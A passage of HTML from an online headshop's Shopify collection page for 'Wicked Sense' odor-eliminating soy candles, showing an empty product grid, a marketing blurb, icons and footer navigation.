      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548697759925__custom_liquid_qxidHp" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_qxidHp {
    --section-padding-top: 0px;
    --section-padding-bottom: 0px;}
</style>

<div class="section section--padding">
  <div class="page-width relative">
    
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__main-collection-banner" class="shopify-section collection-banner-section"><style>
  #shopify-section-template--26548697759925__main-collection-banner {
    --section-padding-top: 0px;
    --section-padding-bottom: 8px;}</style> 
<div class="section section--padding section--divider">
  <div class="relative">
    <div class="banner relative"><div class="banner__content overflow-hidden">
          <div class="page-width w-full h-full flex md:items-center md:justify-start items-center justify-start">
            <div class="banner__box md:text-left text-left"><animate-element data-animate="fade-up" data-animate-delay="250" class="block" >
                      
<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
                          <ul class="inline-flex gap-4 md:gap-6">
                            <li class="flex items-center gap-4 md:gap-6">
                              <a class="block" href="/" title="Back to the frontpage" is="magnet-link"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg></a>
                            </li><li class="flex items-center gap-4 md:gap-6">
                                <a class="block" href="/collections" is="magnet-link">Collections</a>
                              </li><li class="flex items-center gap-4 md:gap-6">Wicked Sense</li>
                          </ul>
                        </nav></animate-element>


                    <h1 class="banner__title heading leading-none title-md relative"  data-title="Wicked Sense">
                      <split-words class="split-words js-invisible block" data-animate="fade-up-large" data-animate-delay="500">
                        Wicked Sense
                        
                      </split-words></h1></div>
          </div>
        </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__custom_liquid_eCtRej" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_eCtRej {
    --section-padding-top: 20px;
    --section-padding-bottom: 4px;}
</style>

<div class="section section--padding">
  <div class="page-width relative">
    
<meta charset="utf-8"><span>Struggling with lingering cooking smells, pet odors, smoke, or any stinky smell at home? What about that fish stench when someone brings their disgusting lunch to work? When trapped in a small area, even the slightest smell can be overwhelmingly off-putting. Looking for a solution to eliminate the unwanted odor without masking it with chemicals? Get Wicked Sense. Our hand-poured soy wax candles give you the soothing experience you expect from your candles, yet eliminates any household odor, hint of smoke, and even pet scents at a fraction of the cost of everything else out there.</span>

  </div>
</div>


<style> #shopify-section-template--26548697759925__custom_liquid_eCtRej p, #shopify-section-template--26548697759925__custom_liquid_eCtRej a, #shopify-section-template--26548697759925__custom_liquid_eCtRej ul, #shopify-section-template--26548697759925__custom_liquid_eCtRej li {font-size: 19px; line-height: 25px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548697759925__custom_liquid_eCtRej p, #shopify-section-template--26548697759925__custom_liquid_eCtRej a, #shopify-section-template--26548697759925__custom_liquid_eCtRej ul, #shopify-section-template--26548697759925__custom_liquid_eCtRej li {font-size: 14px; line-height: 19px; }} </style></div><div id="shopify-section-template--26548697759925__collection_subcollections_NFNTgC" class="shopify-section"><style>
    .new-subcollection-section{
        padding: 10px 0;
    }
</style>
<div class="section section--padding new-subcollection-section"> 
    <div class="page-width relative"></div>
</div>
</div><div id="shopify-section-template--26548697759925__main-collection" class="shopify-section collection-section"><style>
  #shopify-section-template--26548697759925__main-collection {
    --section-padding-top: 20px;
    --section-padding-bottom: 40px;
  } 
</style> 

<link href="//www.smokecartel.com/cdn/shop/t/101/assets/collection.css?v=57059212072977448441766089387" rel="stylesheet" type="text/css" media="all" />
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/collection.js?v=85260692876084387231767372378" defer></script><div class="section section--padding section--rounded relative">
  <div class="collection page-width relative with-sidebar"><facets-topbar id="FacetsTopbar-template--26548697759925__main-collection" class="collection__topbar hidden xl:block xl:sticky z-10" data-gap="0">
          <div class="page-width facet-topbar flex items-center gap-4"><p id="ProductCount" class="grow text-base lg:text-lg" role="status">0 products</p></div><span class="collection__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="collection__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="collection__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></facets-topbar><div class="active-facets flex flex-wrap items-center gap-2 z-1 relative" id="FacetFiltersActive"></div>
<div class="collection__content flex"><div class="flex flex-col gap-12 grow" id="ProductGridContainer">

          
          
          
          <div hidden class="vendor_filter" data-col-url="https://www.smokecartel.com/collections/wicked-sense"></div><div class="empty-state grid items-center justify-center text-center gap-7d5"><div class="flex flex-col items-center gap-3"><svg class="icon icon-empty icon-xxxl" viewBox="0 0 60 61" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M23.75 25.5a1.25 1.25 0 1 1-2.5 0m2.5 0a1.25 1.25 0 1 0-2.5 0m2.5 0h-2.5m17.5 0a1.25 1.25 0 1 1-2.5 0m2.5 0a1.25 1.25 0 1 0-2.5 0m2.5 0h-2.5m3.75 15c-2.28-3.036-5.91-5-10-5s-7.72 1.964-10.001 5M30 55.5v0c13.807 0 25-11.193 25-25v0c0-13.807-11.193-25-25-25v0c-13.807 0-25 11.193-25 25v0c0 13.807 11.193 25 25 25Z"></path>
    </svg><p class="heading leading-none tracking-tight">Sorry, there are no products in this collection.</p>
                </div>
                <a class="button button--primary icon-with-text" href="/collections/all" is="hover-link">
                  <span class="btn-fill" data-fill></span>
                  <span class="btn-text">Continue shopping</span>
                </a></div></div>
      </div></div>
</div>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "CollectionPage",
  
    "description": "Struggling with lingering cooking smells, pet odors, smoke, or any stinky smell at home? What about that fish stench when someone brings their disgusting lunch to work? When trapped in a small area, even the slightest smell can be overwhelmingly off-putting. Looking for a solution to eliminate the unwanted odor without masking it with chemicals? Get Wicked Sense. Our hand-poured soy wax candles give you the soothing experience you expect from your candles, yet eliminates any household odor, hint of smoke, and even pet scents at a fraction of the cost of everything else out there.",
  
  
    "image": {
      "@type": "ImageObject",
      "height": 500,
      "url": "https:\/\/www.smokecartel.com\/cdn\/shop\/collections\/14054188_173592393064901_7766954591023763646_n.jpg?v=1581628196\u0026width=500",
      "width": 500
    },
  
  "name": "Wicked Sense"
}
</script>


</div><div id="shopify-section-template--26548697759925__custom_liquid_WPhkDf" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_WPhkDf {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__collection_faqs_rcgexF" class="shopify-section"><style>
  #shopify-section-template--26548697759925__collection_faqs_rcgexF {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-overlay: 255 255 255;--overlay-opacity: 0.04;}
</style>
 








</div><div id="shopify-section-template--26548697759925__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548697759925__recently-viewed {
    --section-padding-top: 60px;
    --section-padding-bottom: 80px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548697759925__recently-viewed&type=product&q=" data-limit="12"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
